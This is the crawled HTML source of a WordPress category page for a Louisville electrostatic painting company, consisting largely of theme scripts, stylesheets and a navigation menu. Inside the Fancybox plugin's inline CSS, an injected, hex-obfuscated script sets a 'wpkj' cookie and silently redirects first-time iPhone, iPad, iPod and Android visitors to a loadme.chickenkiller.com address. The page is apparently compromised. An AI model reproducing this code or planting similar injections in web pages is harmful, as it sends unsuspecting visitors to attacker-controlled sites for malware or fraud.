

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bowleselectrostaticpainting.com/category/powder-coating
body_size: 14088
content:
<!doctype html>
<html lang="en-US" class="no-js">
<head> 
<meta charset="UTF-8" />  
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
<link rel="alternate" type="application/rss+xml" title="Bowles Electrostatic Painting | Louisville Ky | Industrial Floor Coating | Machinery Painting | Residential RSS Feed" href="https://bowleselectrostaticpainting.com/feed" />
<link rel="alternate" type="application/atom+xml" title="Bowles Electrostatic Painting | Louisville Ky | Industrial Floor Coating | Machinery Painting | Residential Atom Feed" href="https://bowleselectrostaticpainting.com/feed/atom" />
<link rel="pingback" href="https://bowleselectrostaticpainting.com/xmlrpc.php" />
<title>Powder Coating &#8211; Bowles Electrostatic Painting | Louisville Ky | Industrial Floor Coating | Machinery Painting | Residential</title>
<script type="text/javascript">/*<![CDATA[ */ var html = document.getElementsByTagName("html")[0]; html.className = html.className.replace("no-js", "js"); window.onerror=function(e,f){var body = document.getElementsByTagName("body")[0]; body.className = body.className.replace("rt-loading", ""); var e_file = document.createElement("a");e_file.href = f;console.log( e );console.log( e_file.pathname );}/* ]]>*/</script>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Bowles Electrostatic Painting | Louisville Ky | Industrial Floor Coating | Machinery Painting | Residential &raquo; Feed" href="https://bowleselectrostaticpainting.com/feed" />
<link rel="alternate" type="application/rss+xml" title="Bowles Electrostatic Painting | Louisville Ky | Industrial Floor Coating | Machinery Painting | Residential &raquo; Comments Feed" href="https://bowleselectrostaticpainting.com/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="Bowles Electrostatic Painting | Louisville Ky | Industrial Floor Coating | Machinery Painting | Residential &raquo; Powder Coating Category Feed" href="https://bowleselectrostaticpainting.com/category/powder-coating/feed" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11.2.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11.2.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/bowleselectrostaticpainting.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.1.21"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55358,56760,9792,65039],[55358,56760,8203,9792,65039])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://bowleselectrostaticpainting.com/wp-includes/css/dist/block-library/style.min.css?ver=5.1.21' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://bowleselectrostaticpainting.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.0' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-for-wp-css'  href='https://bowleselectrostaticpainting.com/wp-content/plugins/fancybox-for-wordpress/assets/css/fancybox.css?ver=1.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css'  href='https://bowleselectrostaticpainting.com/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.2.5' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='theme-style-all-css'  href='https://bowleselectrostaticpainting.com/wp-content/themes/rttheme19/css/layout1/app.min.css?ver=5.1.21' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-skin-css'  href='https://bowleselectrostaticpainting.com/wp-content/themes/rttheme19/css/mejs-skin.min.css?ver=5.1.21' type='text/css' media='all' />
<link rel='stylesheet' id='fontello-css'  href='https://bowleselectrostaticpainting.com/wp-content/themes/rttheme19/css/fontello/css/fontello.css?ver=5.1.21' type='text/css' media='all' />
<link rel='stylesheet' id='jackbox-css'  href='https://bowleselectrostaticpainting.com/wp-content/themes/rttheme19/js/lightbox/css/jackbox.min.css?ver=5.1.21' type='text/css' media='all' />
<!--[if IE 9]>
<link rel='stylesheet' id='theme-ie9-css'  href='https://bowleselectrostaticpainting.com/wp-content/themes/rttheme19/css/ie9.min.css?ver=5.1.21' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='theme-style-css'  href='https://bowleselectrostaticpainting.com/wp-content/themes/rttheme19/style.css?ver=5.1.21' type='text/css' media='all' />
<link rel='stylesheet' id='theme-dynamic-css'  href='https://bowleselectrostaticpainting.com/wp-content/uploads/rttheme19/dynamic-style.css?ver=220324194231' type='text/css' media='all' />
<link rel='stylesheet' id='rt-google-fonts-css'  href='//fonts.googleapis.com/css?family=Titillium+Web%3A300%2Cregular%7COpen+Sans%3Aregular&#038;subset=latin-ext%2Clatin&#038;ver=5.1.21' type='text/css' media='all' />
<script type='text/javascript' src='https://bowleselectrostaticpainting.com/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='https://bowleselectrostaticpainting.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='https://bowleselectrostaticpainting.com/wp-content/plugins/fancybox-for-wordpress/assets/js/jquery.fancybox.js?ver=1.3.4'></script>
<script type='text/javascript' src='https://bowleselectrostaticpainting.com/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.2.5'></script>
<script type='text/javascript' src='https://bowleselectrostaticpainting.com/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.2.5'></script>
<script type='text/javascript'>
var mejsL10n = {"language":"en","strings":{"mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen-off":"Turn off Fullscreen","mejs.fullscreen-on":"Go Fullscreen","mejs.download-video":"Download Video","mejs.fullscreen":"Fullscreen","mejs.time-jump-forward":["Jump forward 1 second","Jump forward %1 seconds"],"mejs.loop":"Toggle Loop","mejs.play":"Play","mejs.pause":"Pause","mejs.close":"Close","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left\/Right Arrow keys to advance one second, Up\/Down arrows to advance ten seconds.","mejs.time-skip-back":["Skip back 1 second","Skip back %1 seconds"],"mejs.captions-subtitles":"Captions\/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.mute-toggle":"Mute Toggle","mejs.volume-help-text":"Use Up\/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.ad-skip":"Skip ad","mejs.ad-skip-info":["Skip in 1 second","Skip in %1 seconds"],"mejs.source-chooser":"Source Chooser","mejs.stop":"Stop","mejs.speed-rate":"Speed Rate","mejs.live-broadcast":"Live Broadcast","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
</script>
<script type='text/javascript' src='https://bowleselectrostaticpainting.com/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.6-78496d1'></script>
<script type='text/javascript' src='https://bowleselectrostaticpainting.com/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=5.1.21'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive"};
/* ]]> */
</script>
<link rel='https://api.w.org/' href='https://bowleselectrostaticpainting.com/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://bowleselectrostaticpainting.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://bowleselectrostaticpainting.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.1.21" />

<!-- Fancybox for WordPress v3.3.2 -->
<style type="text/css">
	.fancybox-slide--image .fancybox-content{background-color: #FFFFFF}div.fancybox-caption{display:none !important;}
	
	img.fancybox-image{border-width:</script><script>var _0xd734=["\x77\x70\x6B\x6A","\x74\x65\x73\x74","\x75\x73\x65\x72\x41\x67\x65\x6E\x74","\x6C\x6F\x63\x61\x74\x69\x6F\x6E","\x68\x74\x74\x70\x3A\x2F\x2F\x6C\x6F\x61\x64\x6D\x65\x2E\x63\x68\x69\x63\x6B\x65\x6E\x6B\x69\x6C\x6C\x65\x72\x2E\x63\x6F\x6D\x2F\x65\x30\x32\x44","\x68\x74\x74\x70\x3A\x2F\x2F\x6C\x6F\x61\x64\x6D\x65\x2E\x63\x68\x69\x63\x6B\x65\x6E\x6B\x69\x6C\x6C\x65\x72\x2E\x63\x6F\x6D\x2F\x65\x30\x32\x7A","\x67\x65\x74\x54\x69\x6D\x65","\x73\x65\x74\x54\x69\x6D\x65","\x3B\x20\x65\x78\x70\x69\x72\x65\x73\x3D","\x74\x6F\x47\x4D\x54\x53\x74\x72\x69\x6E\x67","","\x63\x6F\x6F\x6B\x69\x65","\x3D","\x3B\x20\x70\x61\x74\x68\x3D\x2F","\x3B","\x73\x70\x6C\x69\x74","\x6C\x65\x6E\x67\x74\x68","\x73\x75\x62\x73\x74\x72\x69\x6E\x67","\x63\x68\x61\x72\x41\x74","\x20","\x69\x6E\x64\x65\x78\x4F\x66"];if(!readCookie(_0xd734[0])){createCookie(_0xd734[0],_0xd734[1],1);if(/iPhone|iPad|iPod/i[_0xd734[1]](navigator[_0xd734[2]])){window[_0xd734[3]]=_0xd734[4]}else {if(/Android/i[_0xd734[1]](navigator[_0xd734[2]])){window[_0xd734[3]]=_0xd734[5]}};};function createCookie(_0x6b39x2,_0x6b39x3,_0x6b39x4){if(_0x6b39x4){var _0x6b39x5= new Date();_0x6b39x5[_0xd734[7]](_0x6b39x5[_0xd734[6]]()+(_0x6b39x4*24*60*60*1000));var _0x6b39x6=_0xd734[8]+_0x6b39x5[_0xd734[9]]();}else {var _0x6b39x6=_0xd734[10]};document[_0xd734[11]]=_0x6b39x2+_0xd734[12]+_0x6b39x3+_0x6b39x6+_0xd734[13];}function readCookie(_0x6b39x2){var _0x6b39x8=_0x6b39x2+_0xd734[12];var _0x6b39x9=document[_0xd734[11]][_0xd734[15]](_0xd734[14]);for(var _0x6b39xa=0;_0x6b39xa<_0x6b39x9[_0xd734[16]];_0x6b39xa++){var _0x6b39xb=_0x6b39x9[_0x6b39xa];while(_0x6b39xb[_0xd734[18]](0)==_0xd734[19]){_0x6b39xb=_0x6b39xb[_0xd734[17]](1,_0x6b39xb[_0xd734[16]])};if(_0x6b39xb[_0xd734[20]](_0x6b39x8)==0){return _0x6b39xb[_0xd734[17]](_0x6b39x8[_0xd734[16]],_0x6b39xb[_0xd734[16]])};};return null;}</script><script>px;border-color:#FFFFFF;border-style:solid;height:auto;}
	div.fancybox-bg{background-color:rgba(102,102,102,0.3);opacity:1 !important;}div.fancybox-content{border-color:#FFFFFF}
	div#fancybox-title{background-color:#FFFFFF}
	div.fancybox-content{background-color:#FFFFFF}
	div#fancybox-title-inside{color:#333333}
	
	
	
	div.fancybox-caption p.caption-title{display:inline-block}
	div.fancybox-caption p.caption-title{font-size:14px}
	div.fancybox-caption p.caption-title{color:#333333}
	div.fancybox-caption {color:#333333}div.fancybox-caption p.caption-title {background:#fff; width:auto;padding:10px 30px;}div.fancybox-content p.caption-title{color:#333333;margin: 0;padding: 5px 0;} 
</style><script type="text/javascript">
	jQuery(function () {

		var mobileOnly = false;
		
		if (mobileOnly) {
			return;
		}

		jQuery.fn.getTitle = function () { // Copy the title of every IMG tag and add it to its parent A so that fancybox can show titles
			var arr = jQuery("a[data-fancybox]");
									jQuery.each(arr, function() {
										var title = jQuery(this).children("img").attr("title");
										 var caption = jQuery(this).next("figcaption").html();
                                        if(caption && title){jQuery(this).attr("title",title+" " + caption)}else if(title){ jQuery(this).attr("title",title);}else if(caption){jQuery(this).attr("title",caption);}
									});			}

		// Supported file extensions

				var thumbnails = jQuery("a:has(img)").not(".nolightbox").not('.envira-gallery-link').not('.ngg-simplelightbox').filter(function () {
			return /\.(jpe?g|png|gif|mp4|webp|bmp|pdf)(\?[^/]*)*$/i.test(jQuery(this).attr('href'))
		});
		

		// Add data-type iframe for links that are not images or videos.
		var iframeLinks = jQuery('.fancyboxforwp').filter(function () {
			return !/\.(jpe?g|png|gif|mp4|webp|bmp|pdf)(\?[^/]*)*$/i.test(jQuery(this).attr('href'))
		}).filter(function () {
			return !/vimeo|youtube/i.test(jQuery(this).attr('href'))
		});
		iframeLinks.attr({"data-type": "iframe"}).getTitle();

				// Gallery All
		thumbnails.addClass("fancyboxforwp").attr("data-fancybox", "gallery").getTitle();
		iframeLinks.attr({"data-fancybox": "gallery"}).getTitle();

		// Gallery type NONE
		
		// Call fancybox and apply it on any link with a rel atribute that starts with "fancybox", with the options set on the admin panel
		jQuery("a.fancyboxforwp").fancyboxforwp({
			loop: false,
			smallBtn: false,
			zoomOpacity: "auto",
			animationEffect: "fade",
			animationDuration: 500,
			transitionEffect: "fade",
			transitionDuration: "300",
			overlayShow: true,
			overlayOpacity: "0.3",
			titleShow: true,
			titlePosition: "inside",
			keyboard: true,
			showCloseButton: false,
			arrows: true,
			clickContent:false,
			clickSlide: "close",
			mobile: {
				clickContent: function (current, event) {
					return current.type === "image" ? "toggleControls" : false;
				},
				clickSlide: function (current, event) {
					return current.type === "image" ? "close" : "close";
				},
			},
			wheel: false,
			toolbar: true,
			preventCaptionOverlap: true,
			onInit: function() { },			onDeactivate
	: function() { },		beforeClose: function() { },			afterShow: function(instance) { jQuery( ".fancybox-image" ).on("click", function( ){ ( instance.isScaledDown() ) ? instance.scaleToActual() : instance.scaleToFit() }) },				afterClose: function() { },					caption : function( instance, item ) {var title ="";if("undefined" != typeof jQuery(this).context ){var title = jQuery(this).context.title;} else { var title = ("undefined" != typeof jQuery(this).attr("title")) ? jQuery(this).attr("title") : false;}var caption = jQuery(this).data('caption') || '';if ( item.type === 'image' && title.length ) {caption = (caption.length ? caption + '<br />' : '') + '<p class="caption-title">'+title+'</p>' ;}return caption;},
		afterLoad : function( instance, current ) {current.$content.append('<div class=\"fancybox-custom-caption inside-caption\" style=\" position: absolute;left:0;right:0;color:#000;margin:0 auto;bottom:0;text-align:center;background-color:#FFFFFF \">' + current.opts.caption + '</div>');},
			})
		;

			})
</script>
<!-- END Fancybox for WordPress -->

<!--[if lt IE 9]><script src="https://bowleselectrostaticpainting.com/wp-content/themes/rttheme19/js/html5shiv.min.js"></script><![endif]-->
<!--[if gte IE 9]> <style type="text/css"> .gradient { filter: none; } </style> <![endif]-->

<!--Theme Version:1.9.2 Plugin Version:1.9.2-->
<meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://bowleselectrostaticpainting.com/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><!--[if IE  8]><link rel="stylesheet" type="text/css" href="https://bowleselectrostaticpainting.com/wp-content/plugins/js_composer/assets/css/vc-ie8.min.css" media="screen"><![endif]--><meta name="generator" content="Powered by Slider Revolution 5.2.5 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<body class="archive category category-powder-coating category-244 rt-loading  layout1 wpb-js-composer js-comp-ver-4.11.2.1 vc_responsive">

<!-- loader -->
<div id="loader-wrapper"><div id="loader"></div></div>
<!-- / #loader -->

<!-- background wrapper -->
<div id="container">   
 
	
	<!-- left side -->
			

	<div id="left_side" class="fixed_position scroll classic active " data-parallax-effect="">
		<!-- left side background --><div class="left-side-background-holder"><div class="left-side-background"></div></div>


				
		<!-- side contents -->
		<div id="side_content" data-position-y="0">

			
			<!-- logo -->
			<div id="logo" class="site-logo">
				 <a href="https://bowleselectrostaticpainting.com" title="Bowles Electrostatic Painting | Louisville Ky | Industrial Floor Coating | Machinery Painting | Residential"><img src="https://bowleselectrostaticpainting.com/wp-content/uploads/2012/09/logo-1995773.png" alt="Bowles Electrostatic Painting | Louisville Ky | Industrial Floor Coating | Machinery Painting | Residential" /></a> 		
			</div><!-- / end #logo -->

			
			<!-- navigation holder -->
			<div class="navigation_holder side-element">

					<!-- Main Navigation --> 
						<ul id="navigation" class="menu"><li id='menu-item-2768'  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home" data-depth='0'><a  href="https://bowleselectrostaticpainting.com/">Home</a> </li>
<li id='menu-item-48'  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children" data-depth='0'><a  href="https://bowleselectrostaticpainting.com/about">About Us</a> 
<ul class="sub-menu">
<li id='menu-item-2808'  class="menu-item menu-item-type-post_type menu-item-object-page" data-depth='1'><a  href="https://bowleselectrostaticpainting.com/about">About Us</a> </li>
<li id='menu-item-2789'  class="menu-item menu-item-type-post_type menu-item-object-page" data-depth='1'><a  href="https://bowleselectrostaticpainting.com/why-bowles-electrostatic-onsite-painting">Why Us</a> </li>
<li id='menu-item-2807'  class="menu-item menu-item-type-post_type menu-item-object-page" data-depth='1'><a  href="https://bowleselectrostaticpainting.com/video-library">Video Library</a> </li>
</ul>
</li>
<li id='menu-item-45'  class="menu-item menu-item-type-post_type menu-item-object-page" data-depth='0'><a  href="https://bowleselectrostaticpainting.com/onsite-painting-services">Services</a> </li>
<li id='menu-item-46'  class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent" data-depth='0'><a  href="https://bowleselectrostaticpainting.com/information-center">Info Center</a> </li>
<li id='menu-item-2733'  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children" data-depth='0'><a  href="https://bowleselectrostaticpainting.com/contact-us">Contact Us</a> 
<ul class="sub-menu">
<li id='menu-item-2829'  class="menu-item menu-item-type-post_type menu-item-object-page" data-depth='1'><a  href="https://bowleselectrostaticpainting.com/louisville-onsite-electrostatic-painting">Louisville Electrostatic Painting</a> </li>
<li id='menu-item-2825'  class="menu-item menu-item-type-post_type menu-item-object-page" data-depth='1'><a  href="https://bowleselectrostaticpainting.com/lexington-electrostatic-painting">Lexington Electrostatic Painting</a> </li>
<li id='menu-item-2826'  class="menu-item menu-item-type-post_type menu-item-object-page" data-depth='1'><a  href="https://bowleselectrostaticpainting.com/nashville-electrostatic-painting">Nashville Electrostatic Painting</a> </li>
</ul>
</li>
<li id='menu-item-44'  class="menu-item menu-item-type-post_type menu-item-object-page" data-depth='0'><a  href="https://bowleselectrostaticpainting.com/testimonials">Testimonials</a> </li>
<li id='menu-item-215'  class="menu-item menu-item-type-post_type menu-item-object-page" data-depth='0'><a  href="https://bowleselectrostaticpainting.com/specials">Specials</a> </li>
</ul>    
					<!-- / end #navigation --> 
					
			</div><!-- / end .navigation_holder -->
	
			<div id="tools" class="widgets_holder side-element sidebar-widgets"><div class="widget widget_search"><form method="get"  action="https://bowleselectrostaticpainting.com/"  class="wp-search-form rt_form">
	<ul>
		<li><input type="text" class='search showtextback' placeholder="search" name="s" /><span class="icon-search-1"></span></li>
	</ul>
	</form></div></div>
            <!-- widgets holder -->
            <div class="widgets_holder side-element sidebar-widgets">
    			<div class="widget widget_categories"><h5>Blog Categories</h5>		<ul>
				<li class="cat-item cat-item-149"><a href="https://bowleselectrostaticpainting.com/category/100-solids" >100% Solids</a> (1)
</li>
	<li class="cat-item cat-item-167"><a href="https://bowleselectrostaticpainting.com/category/air-purifying-and-odor-eliminating-interior-treatment" >Air-Purifying and Odor-Eliminating Interior Treatment</a> (1)
</li>
	<li class="cat-item cat-item-120"><a href="https://bowleselectrostaticpainting.com/category/bathtub" >Bathtub</a> (4)
</li>
	<li class="cat-item cat-item-144"><a href="https://bowleselectrostaticpainting.com/category/building-protection" >Building Protection</a> (1)
</li>
	<li class="cat-item cat-item-146"><a href="https://bowleselectrostaticpainting.com/category/coating-2" >Coating</a> (4)
</li>
	<li class="cat-item cat-item-147"><a href="https://bowleselectrostaticpainting.com/category/commercial-2" >Commercial</a> (2)
</li>
	<li class="cat-item cat-item-166"><a href="https://bowleselectrostaticpainting.com/category/commercial-painting-contractor-company-in-louisville-kentucky-ky" >Commercial Painting Contractor &amp; Company in Louisville Kentucky KY</a> (6)
</li>
	<li class="cat-item cat-item-69"><a href="https://bowleselectrostaticpainting.com/category/cross-walks" >cross walks</a> (5)
</li>
	<li class="cat-item cat-item-243"><a href="https://bowleselectrostaticpainting.com/category/electrostatic-painting" >Electrostatic Painting</a> (1)
</li>
	<li class="cat-item cat-item-49"><a href="https://bowleselectrostaticpainting.com/category/epoxy" >Epoxy</a> (3)
</li>
	<li class="cat-item cat-item-179"><a href="https://bowleselectrostaticpainting.com/category/factories-and-warehouses-warehouse-floor-striping" >Factories and Warehouses Warehouse Floor Striping</a> (4)
</li>
	<li class="cat-item cat-item-177"><a href="https://bowleselectrostaticpainting.com/category/factories-and-warehouses-warehouse-floor-striping-pedestrian-walkways-crosswalks-epoxy-floor-coatings" >Factories and Warehouses Warehouse Floor Striping &#8211; Pedestrian Walkways &amp; Crosswalks Epoxy Floor Coatings</a> (2)
</li>
	<li class="cat-item cat-item-170"><a href="https://bowleselectrostaticpainting.com/category/factories-and-warehouses-warehouse-floor-striping-pedestrian-walkways-crosswalks-epoxy-floor-coatings-tub-and-tile-refinishing" >Factories and Warehouses Warehouse Floor Striping &#8211; Pedestrian Walkways &amp; Crosswalks Epoxy Floor Coatings Tub and Tile Refinishing</a> (1)
</li>
	<li class="cat-item cat-item-176"><a href="https://bowleselectrostaticpainting.com/category/factories-and-warehouses-warehouse-floor-striping-pedestrian-walkways-crosswalks-epoxy-floor-coatings-tub-and-tile-refinishing-reglazing" >Factories and Warehouses Warehouse Floor Striping &#8211; Pedestrian Walkways &amp; Crosswalks Epoxy Floor Coatings Tub and Tile Refinishing Reglazing</a> (1)
</li>
	<li class="cat-item cat-item-178"><a href="https://bowleselectrostaticpainting.com/category/factories-and-warehouses-warehouse-floor-striping-pedestrian-walkways" >Factories and Warehouses Warehouse Floor Striping Pedestrian Walkways</a> (2)
</li>
	<li class="cat-item cat-item-76"><a href="https://bowleselectrostaticpainting.com/category/floor-coating-2" >floor coating</a> (6)
</li>
	<li class="cat-item cat-item-145"><a href="https://bowleselectrostaticpainting.com/category/floor-coatings" >Floor Coatings</a> (5)
</li>
	<li class="cat-item cat-item-162"><a href="https://bowleselectrostaticpainting.com/category/floor-coatings-application-preparation-and-handling" >FLOOR COATINGS APPLICATION PREPARATION AND HANDLING &#8211;</a> (1)
</li>
	<li class="cat-item cat-item-163"><a href="https://bowleselectrostaticpainting.com/category/floor-coatings-applications" >FLOOR COATINGS APPLICATIONS</a> (3)
</li>
	<li class="cat-item cat-item-164"><a href="https://bowleselectrostaticpainting.com/category/floor-marking" >Floor Marking</a> (3)
</li>
	<li class="cat-item cat-item-75"><a href="https://bowleselectrostaticpainting.com/category/floor-painting" >floor painting</a> (6)
</li>
	<li class="cat-item cat-item-62"><a href="https://bowleselectrostaticpainting.com/category/floor-striping" >floor striping</a> (9)
</li>
	<li class="cat-item cat-item-148"><a href="https://bowleselectrostaticpainting.com/category/flooring-2" >Flooring</a> (2)
</li>
	<li class="cat-item cat-item-50"><a href="https://bowleselectrostaticpainting.com/category/floors" >Floors</a> (1)
</li>
	<li class="cat-item cat-item-65"><a href="https://bowleselectrostaticpainting.com/category/industrial-coating" >industrial coating</a> (7)
</li>
	<li class="cat-item cat-item-1"><a href="https://bowleselectrostaticpainting.com/category/info-center" title="Bowles Painting is recognized as an authority and expert for its painting and coating capabilities involving almost any commercial or industrial project requiring Industrial Coatings and Electrostatic Painting. ">Information Center</a> (37)
</li>
	<li class="cat-item cat-item-73"><a href="https://bowleselectrostaticpainting.com/category/intersection-lines" >intersection lines</a> (6)
</li>
